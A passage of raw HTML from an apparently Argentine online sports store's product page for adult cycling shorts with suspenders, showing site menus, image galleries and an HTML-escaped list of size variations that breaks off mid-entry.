	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<article class="post-16149 product type-product status-publish has-post-thumbnail product_cat-bicicleta-y-ciclismo product_cat-deportes product_cat-indumentaria-bicicleta-y-ciclismo product_cat-uncategorized product_tag-bicicleta product_tag-calza product_tag-ciclismo product_tag-deporte product_tag-indumentaria sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons first instock shipping-taxable purchasable product-type-variable" id="post-16149" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
								<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1000" height="1000" src="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg 1000w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-32x32.jpg 32w" sizes="(max-width: 1000px) 100vw, 1000px" />		</div>
								<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/">Deportes</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a>&nbsp;&#47;&nbsp;Calza Deportiva  Ciclismo con Tiradores Corta Adulto</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-16149" class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-16149 status-publish instock product_cat-bicicleta-y-ciclismo product_cat-deportes product_cat-indumentaria-bicicleta-y-ciclismo product_cat-uncategorized product_tag-bicicleta product_tag-calza product_tag-ciclismo product_tag-deporte product_tag-indumentaria has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-100x100.jpg" data-thumb-alt="Calza Deportiva  Ciclismo con Tiradores Corta Adulto" data-thumb-srcset="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-400x400.jpg" class="wp-post-image" alt="Calza Deportiva  Ciclismo con Tiradores Corta Adulto" data-caption="" data-src="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg" data-large_image="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="custom-thumbnail-slider"><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e.jpg" /></div><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_3-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_3.jpg" /></div></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Calza Deportiva  Ciclismo con Tiradores Corta Adulto</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.590</bdi></span></p>

<form class="variations_form cart" action="https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/" method="post" enctype='multipart/form-data' data-product_id="16149" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_indumentaria-adultos&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;cbt-e_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;alt&quot;:&quot;cbt-e_2&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:16150,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CBT-E&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_indumentaria-adultos&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;cbt-e_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;alt&quot;:&quot;cbt-e_2&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:16150,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CBT-E&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16154,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_indumentaria-adultos&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;cbt-e_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;alt&quot;:&quot;cbt-e_2&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:16150,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CBT-E&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_indumentaria-adultos&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;cbt-e_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;alt&quot;:&quot;cbt-e_2&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:16150,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CBT-E&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16156,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_indumentaria-adultos&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions